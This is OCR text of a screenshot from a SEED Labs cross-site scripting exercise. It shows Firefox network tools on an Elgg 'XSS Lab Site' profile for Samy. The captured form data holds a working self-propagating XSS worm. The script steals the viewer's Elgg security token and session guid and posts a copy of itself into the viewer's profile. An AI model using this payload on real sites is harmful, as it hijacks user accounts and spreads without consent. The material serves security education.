 XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
New Tab
www.xsslabelgg.com/profile/samy
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
Brief description: Samy is my hero
About me
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.
Find in page Highlight All Match Case Whole Words
Inspect Conso Debugg { } Style Edit Performar Memo Netwo Storag
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache
Filter URLs
Sta... Meth... Fil
200 GET samy
200 GET font-...
200 GET elgg....
200 GET color...
200 GET 47lar...
200 GET jque...
200 GET jque...
200 GET requ...
200 GET requ...
200 GET elgg.js
200 GET en.js
200 GET init.js
200 GET read...
200 GET Plugi...
302 POST edit
200 GET alice
Headers Cookies Params Response Timings Stack Trace
Filter request parameters
Form data
__elgg_token: 5_XOnYBWPORBoJqrWY4rLg
__elgg_ts: 1685495275
briefdescription: Samy+is+my+hero
description: <script+id='worm'> ++++setTimeout(()+=>+{
++++++++var+ts+=+elgg.security.token.__elgg_ts;
++++++++var+token+=+elgg.security.token.__elgg_token;
++++++++var+guid+=+elgg.session.user.guid;
++++++++fetch('http://www.xsslabelgg.com/action/profile/edit',+{
++++++++++++credentials:+'include', ++++++++++++method:+'POST',
++++++++++++headers:+{ ++++++++++++++++'Content-
Type':+'application/x-www-form-urlencoded' ++++++++++++},
++++++++++++body:+new+URLSearchParams({
++++++++++++++++__elgg_ts:+ts,
++++++++++++++++__elgg_token:+token,
++++++++++++++++guid:+guid,
++++++++++++++++briefdescription:+"Samy+is+my+hero",
++++++++++++++++description:+"
<script+id='worm'>"+++document.getElementById('worm').innerHT
ML+++"<\/script>" ++++++++++++}) ++++++++}) ++++},+3000) </script>
guid: 44
Size/transferred size of all requests
16 requests 145.97 K